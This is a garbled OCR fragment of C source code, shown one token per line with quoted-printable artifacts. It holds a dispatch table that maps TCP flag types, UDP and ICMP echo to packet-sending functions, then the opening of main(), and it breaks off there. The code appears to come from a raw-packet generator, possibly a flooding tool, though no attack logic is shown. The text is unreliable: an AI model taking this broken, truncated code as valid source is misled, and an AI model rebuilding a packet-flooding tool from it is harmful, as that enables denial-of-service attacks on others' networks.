
void
(
*
f
)
(
u_char
)
;
}
 a_list
[
]
=
3
D 
{
{
 TCP_ACK
,
 TH_ACK
,
 send_tcp 
}
,
{
 TCP_FIN
,
 TH_FIN
,
 send_tcp 
}
,
{
 TCP_SYN
,
 TH_SYN
,
 send_tcp 
}
,
{
 TCP_RST
,
 TH_RST
,
 send_tcp 
}
,
{
 TCP_NOF
,
 TH_NOF
,
 send_tcp 
}
,
{
 TCP_URG
,
 TH_URG
,
 send_tcp 
}
,
{
 UDP_CFF
,
0
,
 send_udp 
}
,
{
 ICMP_ECHO_G
,
 ICMP_ECHO
,
 send_icmp 
}
,
{
0
,
0
,
(
void
*
)
NULL
}
,
}
;
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
int
 n
,
 i
,
 on 
=
3
D 
1
;
int
 b_link
;
#
ifdef
 F_PASS
struct
 stat sb
;
#
endif